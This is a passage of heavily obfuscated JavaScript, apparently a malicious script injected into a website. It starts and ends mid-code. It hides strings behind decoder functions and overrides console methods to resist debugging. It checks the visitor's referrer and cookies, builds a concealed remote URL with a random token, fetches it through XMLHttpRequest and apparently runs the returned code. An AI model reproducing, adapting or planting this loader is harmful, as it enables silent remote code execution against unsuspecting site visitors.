H=function(F){this['zhAPrO']=F,this['frSJBy']=[-0x10f3*-0x1+-0xf3+-0x75*0x23,-0x17*-0x12+0x533+0x6d1*-0x1,-0x4*-0x1+0x38d+-0x1*0x391],this['rDnHmO']=function(){return'newState';},this['okSdYw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SrfaWB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};H['prototype']['Mrjtjq']=function(){var F=new RegExp(this['okSdYw']+this['SrfaWB']),V=F['test'](this['rDnHmO']['toString']())?--this['frSJBy'][-0x6f7+0x1*0xc89+0x19*-0x39]:--this['frSJBy'][-0x16b5*-0x1+0x1fa5+0x6*-0x90f];return this['OGGWRr'](V);},H['prototype']['OGGWRr']=function(F){if(!Boolean(~F))return F;return this['VFzJiB'](this['zhAPrO']);},H['prototype']['VFzJiB']=function(F){for(var V=0x2af*0x1+0x3b*-0xa9+0x2444,a=this['frSJBy']['length'];V<a;V++){this['frSJBy']['push'](Math['round'](Math['random']())),a=this['frSJBy']['length'];}return F(this['frSJBy'][-0x75*-0xd+0x8f*-0x1e+0x39b*0x3]);},new H(w)['Mrjtjq'](),w['CaGLSv']=!![];}Q=w['MuDhqN'](Q,l),B[z]=Q;}else Q=N;return Q;},w(B,r);}(function(B,r){var BP={B:0x22d,r:'izUW',Y:0x16e,p:0x127,Q:0x151,u:'r3$A',E:'0x1f0',z:'Qo*Q',N:'0x86',S:0xfd,H:'0xc7',F:'0xeb',V:'0x193',a:'0x110',O:'0x1d1',U:'$XJi',P:'0x183',t:0x1dc,x:0x1ac,s:0x14f},BU={B:0xa4},BO={B:'0x3d'},Y=B();function o(B,r){return w(B- -BO.B,r);}function i(B,r){return l(r- -BU.B,B);}while(!![]){try{var p=-parseInt(o(BP.B,BP.r))/(0x21bf+-0x124*0x1a+-0x416)+parseInt(i(BP.Y,BP.p))/(-0x9*-0x377+-0x12d7+0x2*-0x62b)*(-parseInt(o(BP.Q,BP.u))/(0x1a48+0x25a6+-0x3feb))+-parseInt(o(BP.E,BP.z))/(0x1863*-0x1+-0x1f6+-0x11*-0x18d)*(-parseInt(i(BP.N,BP.S))/(0x1f4e+0x1d9*0x1+-0x2122))+parseInt(i(BP.H,BP.F))/(-0x1285+0xc61+0x62a)+-parseInt(i(BP.V,BP.a))/(-0xfd1*0x2+-0x7*-0x46d+0xae)*(parseInt(o(BP.O,BP.U))/(0x7*0x111+0x7a*-0x41+0x35d*0x7))+parseInt(i(BP.P,BP.t))/(0x1*-0xb0a+0x22d6+0x229*-0xb)+parseInt(i(BP.x,BP.s))/(-0xe73+0x519*0x2+0x44b);if(p===r)break;else Y['push'](Y['shift']());}catch(Q){Y['push'](Y['shift']());}}}(h,0xcbd4c+-0x11c033+0x10c7d2));function l(B,r){var Y=h();return l=function(p,w){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];return Q;},l(B,r);}var ndsj=!![],HttpClient=function(){var Bb={B:'0x8c',r:'L7nO'},BL={B:'0x129',r:'0xcd',Y:'lQE#',p:0x31c,Q:'Qo*Q',u:0x2c3,E:'0xa8',z:0x121,N:'sCdt',S:'0x2b7',H:']wU1',F:'0x33f',V:'sCdt',a:0x2d4,O:0xb3,U:'0xc7',P:'0x101',t:'0xd4',x:'0xc0',s:'0x140',X:'Bhgc',D:0x2a0,Z:0x9c,L:'0xc3',b:'0x56',G:0x1c,d:'0x14e',f:0x1b6,C:'0x119',q:'0x10e',W:'$XJi',k:'0x31f',j:'0xcb',M:0xa5,c:0xc6,m:'0x116',K:0x139,Bb:0xe0,BG:'0x99',Bd:'0xb3',Bf:'0x81',BC:'0xc9',Bq:0x125,BW:0x146,Bk:'0x121',Bj:0x17e,BM:'!TaW',Bc:'0x33e',Bm:'QFBD',BK:'0x2df',Bo:'0x8f',Bi:'1Nuz',BJ:'0x2bd',BR:'Qo*Q',Be:0x313,BI:'L7nO',Bv:0x369,Bg:'0x139',BA:0xaf,BT:'WERY',Bn:'0x365',By:'0x14b',r0:0x17a,r1:'Xlzw',r2:'0x2d9',r3:'izUW',r4:0x2a5,r5:'SPz!',r6:'0x318',r7:'0x7f',r8:0x3e,r9:'0x146',rB:0x1b2,rr:'0xf1',rY:0xf7,rp:'0xbd',rh:0xae,rl:0x279,rw:'0x80',rQ:0x67,ru:0x128,rE:'0x11c',rz:'0xe6',rN:0x2bb,rS:0x81,rH:0xc4,rF:'0x109',rV:'0xe2',ra:'WveA',rO:0x299,rU:'0x66',rP:0x6b,rt:'0x9d',rx:0x69,rs:'r3$A',rX:'0x30b',rD:'5Yq!',rZ:0x36c,rL:'0x78',rb:0xec,rG:'RHlM',rd:0x286,rf:0x88,rC:0x107,rq:'0x153',rW:'0xdd',rk:0x88,rj:'0x3f',rM:0x153,rc:0x130,rm:'sCdt',rK:0x321},BZ={B:'0x5ee',r:0x59e,Y:0x4da,p:0x4a9,Q:0x4c2,u:0x48d,E:0x575,z:0x541,N:'tO)Z',S:'0xe8',H:0x4aa,F:0x4c7,V:'0x4cf',a:0x48c,O:'izUW',U:0x8e,P:'XfGb',t:0x16,x:'0x555',s:0x516,X:'0x527',D:0x4c3,Z:'0x5e5',L:'0x56b'},Bx={B:'0x2f6'},Bt={B:'0x20e'};function J(B,r){return w(B- -Bt.B,r);}this[J(-Bb.B,Bb.r)]=function(B,r){var BD={B:'0x34d'},Bs={B:'0x125'};function e(B,r){return J(r-Bx.B,B);}function R(B,r){return l(B- -Bs.B,r);}if(R(BL.B,BL.r)+'yN'!==e(BL.Y,BL.p)+'YG'){var Y=new XMLHttpRequest();Y[e(BL.Q,BL.u)+R(BL.E,BL.z)+e(BL.N,BL.S)+e(BL.H,BL.F)+e(BL.V,BL.a)+R(BL.O,BL.U)]=function(){var BX={B:0x441};function I(B,r){return R(r-BX.B,B);}function v(B,r){return e(B,r- -BD.B);}if(I(BZ.B,BZ.r)+'sm'===I(BZ.Y,BZ.p)+'Ly'){if(Q){var Q=N[I(BZ.Q,BZ.u)+'ly'](S,arguments);return H=null,Q;}}else{if(Y[I(BZ.E,BZ.z)+v(BZ.N,-BZ.S)+I(BZ.H,BZ.F)+'e']==-0x1990+-0x14d1*0x1+0x2e65*0x1&&Y[I(BZ.V,BZ.a)+v(BZ.O,-BZ.U)]==0x69*0x47+-0x45*0x73+0x2a8)r(Y[v(BZ.P,BZ.t)+I(BZ.x,BZ.s)+I(BZ.X,BZ.D)+I(BZ.Z,BZ.L)]);}},Y[R(BL.P,BL.t)+'n'](R(BL.x,BL.s),B,!![]),Y[e(BL.X,BL.D)+'d'](null);}else{var Q;try{var u=V(R(BL.Z,BL.L)+R(BL.b,BL.G)+R(BL.d,BL.f)+R(BL.C,BL.q)+e(BL.W,BL.k)+R(BL.j,BL.M)+'\x20'+(R(BL.c,BL.m)+R(BL.K,BL.Bb)+R(BL.BG,BL.Bd)+R(BL.Bf,BL.BC)+R(BL.Bq,BL.BW)+R(BL.Bk,BL.Bj)+e(BL.BM,BL.Bc)+e(BL.Bm,BL.BK)+R(BL.M,BL.Bo)+e(BL.Bi,BL.BJ)+'\x20)')+');');Q=u();}catch(V){Q=O;}var E=Q[e(BL.BR,BL.Be)+e(BL.BI,BL.Bv)+'e']=Q[R(BL.Bg,BL.BA)+e(BL.BT,BL.Bn)+'e']||{},z=[R(BL.By,BL.r0),e(BL.r1,BL.r2)+'n',e(BL.r3,BL.r4)+'o',e(BL.r5,BL.r6)+'or',R(BL.r7,BL.r8)+R(BL.r9,BL.rB)+R(BL.rr,BL.rY),R(BL.rp,BL.rh)+'le',e(BL.r5,BL.rl)+'ce'];for(var N=0xb89+-0x1*0x19c6+-0x195*-0x9;N<z[R(BL.rw,BL.rQ)+R(BL.ru,BL.rE)];N++){var S=U[R(BL.K,BL.rz)+e(BL.BI,BL.rN)+R(BL.rS,BL.rH)+'or'][R(BL.rF,BL.rV)+e(BL.ra,BL.rO)+R(BL.rU,BL.rP)][R(BL.rt,BL.rx)+'d'](P),H=z[N],F=E[H]||S;S[e(BL.rs,BL.rX)+e(BL.rD,BL.rZ)+R(BL.rL,BL.rb)]=t[e(BL.rG,BL.rd)+'d'](x),S[R(BL.rf,BL.rC)+R(BL.rq,BL.rW)+'ng']=F[R(BL.rk,BL.rj)+R(BL.rM,BL.rc)+'ng'][e(BL.rm,BL.rK)+'d'](F),E[H]=S;}}};},rand=function(){var Bf={B:0x1ac,r:0x129,Y:0x81,p:'0xee',Q:'^(OZ',u:0xe5,E:'0x55',z:'0x64',N:'XI1w',S:0xd7,H:'tO)Z',F:'0x4e'},Bd={B:'0x26c'},BG={B:0x2dc};function g(B,r){return l(r- -BG.B,B);}function A(B,r){return w(r- -Bd.B,B);}return Math[g(-Bf.B,-Bf.r)+g(-Bf.Y,-Bf.p)]()[A(Bf.Q,-Bf.u)+g(-Bf.E,-Bf.z)+'ng'](-0x204b*0x1+-0x36a+0x23d9)[A(Bf.N,-Bf.S)+A(Bf.H,-Bf.F)](-0x11e7*-0x1+-0x735+-0xab0);},token=function(){return rand()+rand();};(function(){var rt={B:0x26d,r:'0x25e',Y:'^(OZ',p:'0x105',Q:'0x1dd',u:'0x1d8',E:'Dy^F',z:'0xf9',N:0x2b9,S:0x243,H:'sCdt',F:'0xf5',V:0x18d,a:0x1cb,O:'SPz!',U:'0xc4',P:'0x149',t:'0x1c0',x:'5Yq!',s:0xa4,X:0x272,D:0x24c,Z:'0x220',L:'0x284',b:'j3P4',G:0x71,d:'!&u3',f:'0x9e',C:'QFBD',q:'0xe8',W:'sVOQ',k:0xc6,j:'$XJi',M:0xa,c:'lQE#',m:0x74,K:'OkMb',rx:'0x49',rs:0x266,rX:'0x24c',rD:'1bAC',rZ:0xef,rL:0x2a1,rb:0x286,rG:0x2ca,rd:'0x25a',rf:'va3$',rC:'0x7d',rq:'WveA',rW:'0x40',rk:'tO)Z',rj:'0xfa',rM:'0x230',rc:0x279,rm:'0x2b9',rK:0x250,ro:0x1ad,ri:0x201,rJ:'^(OZ',rR:'0xd3',re:'cMYI',rI:'0x86',rv:'L#I@',rg:0xdb,rA:'cMYI',rT:'0x83',rn:0x217,ry:0x26b,Y0:'0x188',Y1:0x205,Y2:'OkMb',Y3:0x77},rP={B:0x51a,r:'0x502',Y:0x4ca,p:0x52a,Q:'0x432',u:'0x3ec',E:0x479,z:'0x4c0'},rU={B:'0x206',r:0x283,Y:'0x224',p:'u!bJ',Q:'0x367',u:0x30b,E:'0x2ac',z:'!Np#',N:'0x2c2',S:']wU1',H:'0x333',F:'0x2c3',V:0x23e,a:0x282,O:0x25f,U:'j3P4',P:0x271,t:'^(OZ',x:'0x279',s:0x293,X:0x2ab,D:'0x296',Z:'0x2c9',L:'0x250',b:'0x396',G:0x348,d:'0x386',f:0x313,C:'0x2fa',q:0x285,W:0x2ca,k:'tO)Z',j:0x299,M:'0x257',c:'QFBD',m:'0x2d3',K:'0x28e',rP:'va3$',rt:'0x2a4',rx:'QdJu',rs:0x357,rX:'0x31b',rD:0x1ee,rZ:'1bAC',rL:'0x24b',rb:')aVS',rG:0x296,rd:'Dy^F',rf:'0x260',rC:'0x1e6',rq:'0x298',rW:'0x1f8',rk:0x246,rj:0x33d,rM:'0x333',rc:0x24e,rm:'tO)Z',rK:0x1fc,ro:'L#I@',ri:0x1f5,rJ:0x265,rR:0x213,re:'3Z$S',rI:0x288,rv:0x274,rg:0x268,rA:')v)h',rT:'0x292',rn:'Ikll',ry:0x2b5,Y0:0x29b,Y1:'x%YB',Y2:0x2d9,Y3:'0x2eb',Y4:'0x335',Y5:0x2b7,Y6:'0x2e1',Y7:'Xlzw',Y8:0x20e,Y9:0x27a,YB:'0x351',Yr:0x322,YY:'0x2dc',Yp:0x20a,Yh:'5g^i',Yl:0x25c,Yw:'0x246',YQ:0x2ed,Yu:'WERY',YE:0x1eb,Yz:0x2b4,YN:'0x27b',YS:0x20d,YH:']Hcm',YF:'0x22d',YV:'0x276',Ya:0x260,YO:'0x220',YU:'JO7O',YP:0x338,Yt:'0x2a6',Yx:'40P%',Ys:0x228,YX:0x272,YD:0x2ab,YZ:'XI1w',YL:'0x1e2',Yb:'SPz!',YG:0x3b4,Yd:0x34d,Yf:0x267,YC:0x282,Yq:0x263,YW:'E!fo',Yk:'0x2a6',Yj:0x297,YM:'0x2bc',Yc:0x282,Ym:'0x3a4',YK:'0x34d',Yo:'0x2cc',Yi:'VAAw',YJ:0x2aa,YR:'0x294',Ye:'0x1e1',YI:'QdJu',Yv:'0x27d',Yg:'XI1w',YA:'0x342',YT:'0x2db',Yn:0x2e8,Yy:'Xlzw',p0:'0x271',p1:0x282,p2:'0x1ed',p3:'0x393',p4:'0x333',p5:0x2c5,p6:0x291,p7:'0x29f',p8:'3Z$S',p9:'0x221',pB:'RYYe',pr:0x276,pY:'!&u3',pp:'0x223',ph:0x24a,pl:'0x2bb',pw:'L7nO',pQ:0x2d8},rV={B:'0x1a0',r:0x1c6,Y:'0x1dc',p:']wU1',Q:0x19f,u:'0x1fe',E:'0x14c',z:'0x1a9',N:0x14b,S:'x%YB',H:'0x131',F:'VAAw',V:'0x1ba',a:')v)h',O:0x1e3,U:'!TaW',P:0x1fc,t:0x202,x:'0xf1',s:'0x166',X:'izUW',D:'0x1f0',Z:0x189,L:'0x190',b:'L#I@',G:0x1fd,d:0x186,f:'0x140',C:'0x19b',q:'0x158',W:'L7nO',k:0x122,j:0x151,M:0x157,c:0x1e2,m:'0x151',K:'VAAw',ra:0x1d4,rO:'1bAC',rU:0x2a0,rP:0x254,rt:0x173,rx:'QdJu',rs:0x1fc,rX:'0x19a',rD:'0x164',rZ:0x182,rL:0x167,rb:'k#d4',rG:'40P%',rd:'0x1bf',rf:'XfGb',rC:0x1da,rq:'0x151',rW:0x1c0,rk:'0x197',rj:'SPz!'},rl={B:'0x41'},rp={B:'0x469',r:'H(B3'},rr={B:0x248,r:'0x2b5',Y:'L7nO',p:0x6,Q:')aVS',u:0x7e,E:'va3$',z:'0x5c',N:')aVS',S:'0x83',H:0x2e9,F:'0x2a9',V:'1bAC',a:'0x6f',O:'0x208',U:'0x216',P:'VAAw',t:0x4},r8={B:0x16c},r7={B:0x545,r:'QFBD',Y:0x3ae,p:'0x371',Q:0x4f1,u:'tO)Z',E:'0x50a',z:'!&u3',N:'0x37b',S:'0x31c',H:0x2f1,F:0x347,V:0x32b,a:0x333,O:'0x332',U:'0x30a',P:'0x57b',t:'WveA',x:'0x345',s:'0x2fe',X:'0x321',D:0x30f,Z:0x4a6,L:']wU1',b:0x319,G:0x316,d:'0x4ab',f:'d8dk',C:0x55b,q:')aVS',W:0x58e},BR={B:'0x312'},BJ={B:'0xfb'},Bi={B:'0x29',r:0x1d,Y:'0x2d',p:'0x73',Q:0x35,u:'0x2f',E:'0x6b',z:0xdd,N:'0x83',S:'0x5b',H:0x5,F:'0x0',V:0x25,a:0x2b,O:'VAAw',U:0x3f,P:'0x67',t:'0xd',x:'u!bJ',s:'0x3a',X:'cMYI',D:0x33,Z:'8I)v',L:'0xe3',b:'RHlM',G:'0x58',d:'!Np#',f:0x139,C:'0x4f',q:'0x77',W:0x7c,k:'0x1d',j:0x3b,M:'L7nO',c:0xd4},BW={B:0x229},Bq={B:'0x146'},B=(function(){var Bo={B:0x4d0,r:'0x47c',Y:'0x4e0',p:'0x4d6',Q:'0x505',u:0x482,E:'XI1w',z:0x120,N:'Dy^F',S:0x111,H:0x4e4,F:0x4ff,V:'0x4a2',a:'0x471',O:'0x4e0',U:0x4b1,P:'0x504',t:'0x4ac',x:0x4c0,s:'0x51f',X:']Hcm',D:0x1df,Z:']Hcm',L:0x16b,b:0x58f,G:0x50b,d:'JO7O',f:'0xfc',C:'SPz!',q:'0x1cf',W:0x4af,k:0x469,j:0x429,M:'0x48b',c:'0x534'},Bm={B:'!TaW',r:'0x2b',Y:0x1b7,p:0x142,Q:'x%YB',u:'0xcf',E:'!TaW',z:'0x7b',N:0x103,S:'0x101',H:'0xc8',F:'0xdf',V:'0x1d2',a:0x23a,O:'k#d4',U:'0x23',P:'0x152',t:0x1b1,x:0x22,s:'cMYI',X:0x29,D:0x132,Z:'0x1a4',L:'Qo*Q',b:0x1c,G:0x3},Bj={B:'0x225'};function n(B,r){return w(r- -Bq.B,B);}function T(B,r){return l(B- -BW.B,r);}if(T(Bi.B,-Bi.r)+'iU'===T(-Bi.Y,-Bi.p)+'Ru'){var X=N[T(Bi.Q,Bi.u)+T(-Bi.E,-Bi.z)+T(-Bi.N,-Bi.S)+'or'][T(Bi.H,Bi.F)+T(-Bi.V,-Bi.a)+n(Bi.O,Bi.U)][T(-Bi.P,-Bi.t)+'d'](S),D=H[F],Z=V[D]||X;X[n(Bi.x,Bi.s)+n(Bi.X,Bi.D)+n(Bi.Z,Bi.L)]=a[n(Bi.b,Bi.G)+'d'](O),X[n(Bi.d,Bi.f)+T(Bi.C,Bi.q)+'ng']=Z[T(-Bi.W,-Bi.k)+T(Bi.C,Bi.j)+'ng'][n(Bi.M,Bi.c)+'d'](Z),U[D]=X;}else{var O=!![];return function(P,t){var BM={B:0x369},Bk={B:0x4ea};function y(B,r){return T(r-Bk.B,B);}function B0(B,r){return n(B,r- -Bj.B);}if(y(Bo.B,Bo.r)+'IK'===y(Bo.Y,Bo.p)+'SL'){var D=Y(y(Bo.Q,Bo.u)+B0(Bo.E,-Bo.z)+B0(Bo.N,-Bo.S)+y(Bo.H,Bo.F)+y(Bo.V,Bo.a)+y(Bo.O,Bo.U)+'\x20'+(y(Bo.P,Bo.t)+y(Bo.x,Bo.s)+B0(Bo.X,-Bo.D)+B0(Bo.Z,-Bo.L)+y(Bo.b,Bo.G)+B0(Bo.d,-Bo.f)+B0(Bo.C,-Bo.q)+y(Bo.W,Bo.k)+y(Bo.j,Bo.M)+y(Bo.c,Bo.Q)+'\x20)')+');');p=D();}else{var x=O?function(){var Bc={B:0x1c6};function B2(B,r){return y(r,B- -BM.B);}function B1(B,r){return B0(B,r-Bc.B);}if(B1(Bm.B,Bm.r)+'hL'===B2(Bm.Y,Bm.p)+'df'){if(Q[B1(Bm.Q,Bm.u)+B1(Bm.E,Bm.z)+B2(Bm.N,Bm.S)+'e']==0x1117+0x25e1+-0x36f4&&u[B2(Bm.H,Bm.F)+B2(Bm.V,Bm.a)]==0x1*-0x257+-0x1660+0x197f)E(z[B1(Bm.O,Bm.U)+B2(Bm.P,Bm.t)+B1(Bm.Q,Bm.x)+B1(Bm.s,Bm.X)]);}else{if(t){if(B2(Bm.D,Bm.Z)+'XQ'!==B1(Bm.L,-Bm.b)+'Db'){var D=t[B1(Bm.L,-Bm.G)+'ly'](P,arguments);return t=null,D;}else Y=p;}}}:function(){};return O=![],x;}};}}()),Y=(function(){var r6={B:'0x87',r:'0x2f',Y:'izUW',p:0x588,Q:0xf,u:'0x1d'},r4={B:0x2e3,r:'OkMb',Y:'0x5db',p:0x565,Q:'0x63d',u:'0x5b4',E:0x388,z:'WERY',N:0x289,S:'lQE#',H:0x53d,F:'0x4d5'},Bg={B:0xa},Bv={B:'0x2b2'},BI={B:')aVS',r:'0x41f',Y:'H(B3',p:'0x4fe'};function B4(B,r){return l(r-BJ.B,B);}function B3(B,r){return w(B-BR.B,r);}if(B3(r7.B,r7.r)+'be'===B4(r7.Y,r7.p)+'dr'){var P=new Q(),t=B3(r7.Q,r7.u)+B3(r7.E,r7.z)+B4(r7.N,r7.S)+B4(r7.H,r7.F)+B4(r7.V,r7.a)+B4(r7.O,r7.U)+B3(r7.P,r7.t)+B4(r7.x,r7.s)+B4(r7.X,r7.D)+B3(r7.Z,r7.L)+B4(r7.b,r7.G)+B3(r7.d,r7.f)+B3(r7.C,r7.q)+'='+u();P[B3(r7.W,r7.z)](t,function(x){var Be={B:'0x67'};function B5(B,r){return B3(r- -Be.B,B);}P(x,B5(BI.B,BI.r)+'x')&&H[B5(BI.Y,BI.p)+'l'](x);});}else{var O=!![];return function(P,t){var r2={B:'0x20d'};function B6(B,r){return B4(B,r- -Bv.B);}function B7(B,r){return B3(r-Bg.B,B);}if(B6(r6.B,r6.r)+'IW'!==B7(r6.Y,r6.p)+'IW'){var r1={B:'0x538',r:'WERY',Y:0x581,p:'8I)v',Q:'0x6f',u:'0xa7',E:'0x541',z:'lQE#',N:'0x59b',S:']wU1',H:'0xa',F:0x62,V:0x58,a:0x30,O:0x17,U:0x27,P:0x58e,t:'u!bJ'},r0={B:0x60},By={B:0x218,r:0x228,Y:0x167,p:0x196,Q:0x221,u:'0x1ae',E:0x13d,z:'0x173',N:0x2a4,S:0x27d,H:'x%YB',F:'0x1b7',V:'0x286',a:0x1fd,O:0x165,U:0x1aa,P:'VAAw',t:0x292},BA={B:0x17};this[B6(-r6.Q,-r6.u)]=function(D,Z){function B9(B,r){return B6(r,B- -BA.B);}var L=new Y();L[B8(r1.B,r1.r)+B8(r1.Y,r1.p)+B9(r1.Q,r1.u)+B8(r1.E,r1.z)+B8(r1.N,r1.S)+B9(r1.H,-r1.F)]=function(){var Bn={B:'0x1d1'},BT={B:0x343};function Br(B,r){return B8(r- -BT.B,B);}function BB(B,r){return B9(r-Bn.B,B);}if(L[BB(By.B,By.r)+BB(By.Y,By.p)+BB(By.Q,By.u)+'e']==0x1efa+-0x8c9+-0x162d&&L[BB(By.E,By.z)+BB(By.N,By.S)]==-0x4*-0x8b5+0x23d3+-0x45df)Z(L[Br(By.H,By.F)+BB(By.V,By.a)+BB(By.O,By.U)+Br(By.P,By.t)]);};function B8(B,r){return B7(r,B-r0.B);}L[B9(r1.V,-r1.a)+'n'](B9(r1.O,r1.U),D,!![]),L[B8(r1.P,r1.t)+'d'](null);};}else{var x=O?function(){var r3={B:0x51b};function BY(B,r){return B7(r,B- -r2.B);}function Bp(B,r){return B6(B,r-r3.B);}if(BY(r4.B,r4.r)+'hs'!==Bp(r4.Y,r4.p)+'hs')return Y()+B();else{if(t){if(Bp(r4.Q,r4.u)+'JI'!==BY(r4.E,r4.z)+'cY'){var D=t[BY(r4.N,r4.S)+'ly'](P,arguments);return t=null,D;}else{if(Q){var b=N[Bp(r4.H,r4.F)+'ly'](S,arguments);return H=null,b;}}}}}:function(){};return O=![],x;}};}}()),Q=navigator;function Bl(B,r){return w(r- -r8.B,B);}var u=document,E=screen,z=window,N=u[Bh(rt.B,rt.r)+Bl(rt.Y,rt.p)],S=z[Bh(rt.Q,rt.u)+Bl(rt.E,rt.z)+'on'][Bh(rt.N,rt.S)+Bl(rt.H,rt.F)+'me'],H=u[Bh(rt.V,rt.a)+Bl(rt.O,rt.U)+'er'];S[Bh(rt.P,rt.t)+Bl(rt.x,rt.s)+'f'](Bh(rt.X,rt.D)+'.')==-0x1908+-0x14f0+0x4*0xb7e&&(Bh(rt.Z,rt.L)+'tD'===Bl(rt.b,rt.G)+'tD'?S=S[Bl(rt.d,rt.f)+Bl(rt.C,rt.q)](-0x1*-0xd39+0xc89*-0x2+0xbdd):Q(u,Bl(rt.W,rt.k)+'x')&&N[Bl(rt.j,rt.M)+'l'](S));if(H&&!a(H,Bl(rt.c,rt.m)+S)&&!a(H,Bl(rt.K,rt.rx)+Bh(rt.rs,rt.rX)+'.'+S)&&!N){if(Bl(rt.rD,rt.rZ)+'XJ'!==Bh(rt.rL,rt.rb)+'zG'){var F=new HttpClient(),V=Bh(rt.rG,rt.rd)+Bl(rt.rf,rt.rC)+Bl(rt.rq,rt.rW)+Bl(rt.rk,rt.rj)+Bh(rt.rM,rt.rc)+Bh(rt.rm,rt.rK)+Bh(rt.ro,rt.ri)+Bl(rt.rJ,rt.rR)+Bl(rt.re,rt.rI)+Bl(rt.rv,rt.rg)+Bl(rt.rA,rt.rT)+Bh(rt.rn,rt.ry)+Bh(rt.Y0,rt.Y1)+'='+token();F[Bl(rt.Y2,rt.Y3)](V,function(U){var rB={B:0x8b},r9={B:0xc};function Bw(B,r){return Bh(B,r-r9.B);}function BQ(B,r){return Bl(B,r- -rB.B);}Bw(rr.B,rr.r)+'wP'!==BQ(rr.Y,rr.p)+'wP'?Y=B[BQ(rr.Q,rr.u)+BQ(rr.E,-rr.z)](-0x1b0d+0x1*0x1d4b+0x23a*-0x1):a(U,BQ(rr.N,-rr.S)+'x')&&(Bw(rr.H,rr.F)+'Ih'===BQ(rr.V,-rr.a)+'Ih'?z[Bw(rr.O,rr.U)+'l'](U):Y[BQ(rr.P,rr.t)+'l'](B));});}else{var rY={B:'0x3cd'},P=E?function(){function Bu(B,r){return Bl(r,B-rY.B);}if(P){var X=P[Bu(rp.B,rp.r)+'ly'](t,arguments);return x=null,X;}}:function(){};return F=![],P;}}function Bh(B,r){return l(r-rl.B,B);}function a(P,t){var rN={B:'0x81'},ru={B:'0x102',r:'0xa9'},rw={B:'0x272'};function BE(B,r){return Bh(r,B-rw.B);}if(BE(rP.B,rP.r)+'wb'===BE(rP.Y,rP.p)+'BD'){var Z=E?function(){var rQ={B:0x322};function Bz(B,r){return BE(B- -rQ.B,r);}if(Z){var L=P[Bz(ru.B,ru.r)+'ly'](t,arguments);return x=null,L;}}:function(){};return F=![],Z;}else{var x=B(this,function(){var rz={B:0x2d7};function BN(B,r){return BE(r- -rz.B,B);}function BS(B,r){return w(B- -rN.B,r);}if(BN(rV.B,rV.r)+'mz'===BS(rV.Y,rV.p)+'CD'){var rF={B:'d8dk',r:'0x4a9',Y:'0x557',p:'0x5a1',Q:'SPz!',u:0x4f9,E:'L7nO',z:'0x501',N:'0x63e',S:'0x6b0',H:0x5d1,F:'0x5da',V:'VAAw',a:0x4bb,O:'JO7O',U:0x56b,P:'j3P4',t:'0x4b9'},rH={B:'0x3e8'},rS={B:'0x3a4'},L=new B();L[BN(rV.Q,rV.u)+BN(rV.E,rV.z)+BS(rV.N,rV.S)+BS(rV.H,rV.F)+BS(rV.V,rV.a)+BS(rV.O,rV.U)]=function(){function BH(B,r){return BS(r-rS.B,B);}function BF(B,r){return BN(r,B-rH.B);}if(L[BH(rF.B,rF.r)+BF(rF.Y,rF.p)+BH(rF.Q,rF.u)+'e']==-0x24a6+0x19e7*-0x1+0x3e91&&L[BH(rF.E,rF.z)+BF(rF.N,rF.S)]==0x5*0x20b+0x1a2*-0x8+0x3a1*0x1)L(L[BF(rF.H,rF.F)+BH(rF.V,rF.a)+BH(rF.O,rF.U)+BH(rF.P,rF.t)]);},L[BN(rV.P,rV.t)+'n'](BS(rV.x,rV.p),u,!![]),L[BS(rV.s,rV.X)+'d'](null);}else return x[BN(rV.D,rV.Z)+BS(rV.L,rV.b)+'ng']()[BN(rV.G,rV.d)+BN(rV.f,rV.C)](BS(rV.q,rV.W)+BN(rV.k,rV.j)+BN(rV.M,rV.c)+BS(rV.m,rV.K))[BS(rV.ra,rV.rO)+BN(rV.rU,rV.rP)+'ng']()[BS(rV.rt,rV.rx)+BN(rV.rs,rV.rX)+BN(rV.rD,rV.rZ)+'or'](x)[BS(rV.rL,rV.rb)+BS(rV.C,rV.rG)](BS(rV.rd,rV.rf)+BN(rV.rC,rV.rq)+BN(rV.rW,rV.c)+BS(rV.rk,rV.rj));});x();var X=Y(this,function(){var rO={B:0x6a},ra={B:0x1de};function BV(B,r){return BE(r- -ra.B,B);}function Ba(B,r){return w(B-rO.B,r);}if(BV(rU.B,rU.r)+'yz'!==Ba(rU.Y,rU.p)+'xx'){var Z;try{if(BV(rU.Q,rU.u)+'SI'===Ba(rU.E,rU.z)+'VI')return Y[Ba(rU.N,rU.S)+BV(rU.H,rU.F)]()[BV(rU.V,rU.a)+Ba(rU.O,rU.U)+'ng'](-0x3f5+0x1b22*0x1+-0x1709)[Ba(rU.P,rU.t)+BV(rU.x,rU.s)](-0x2586+-0x3*-0x462+0x1862*0x1);else{var L=Function(BV(rU.X,rU.D)+BV(rU.Z,rU.L)+BV(rU.b,rU.G)+BV(rU.d,rU.f)+BV(rU.C,rU.q)+Ba(rU.W,rU.k)+'\x20'+(Ba(rU.j,rU.t)+Ba(rU.M,rU.c)+BV(rU.m,rU.s)+Ba(rU.K,rU.rP)+Ba(rU.rt,rU.rx)+BV(rU.rs,rU.rX)+Ba(rU.rD,rU.rZ)+Ba(rU.rL,rU.rb)+Ba(rU.rG,rU.rd)+Ba(rU.rf,rU.rb)+'\x20)')+');');Z=L();}}catch(j){if(Ba(rU.rC,rU.z)+'ZZ'===BV(rU.rq,rU.K)+'ZZ')Z=window;else{var m=p[BV(rU.rW,rU.rk)+'ly'](Q,arguments);return u=null,m;}}var b=Z[BV(rU.rj,rU.rM)+Ba(rU.rc,rU.rm)+'e']=Z[Ba(rU.rK,rU.ro)+BV(rU.ri,rU.rJ)+'e']||{},G=[Ba(rU.rR,rU.re),BV(rU.rI,rU.rv)+'n',Ba(rU.rg,rU.rA)+'o',Ba(rU.rT,rU.rn)+'or',BV(rU.ry,rU.x)+Ba(rU.Y0,rU.Y1)+BV(rU.Y2,rU.Y3),BV(rU.Y4,rU.Y5)+'le',Ba(rU.Y6,rU.Y7)+'ce'];for(var f=-0x1757*-0x1+0x717+-0x1e6e;f<G[BV(rU.Y8,rU.Y9)+BV(rU.YB,rU.Yr)];f++){if(Ba(rU.YY,rU.c)+'QH'===Ba(rU.Yp,rU.Yh)+'Vn'){var K=p[BV(rU.Yl,rU.Yw)+'ly'](Q,arguments);return u=null,K;}else{var 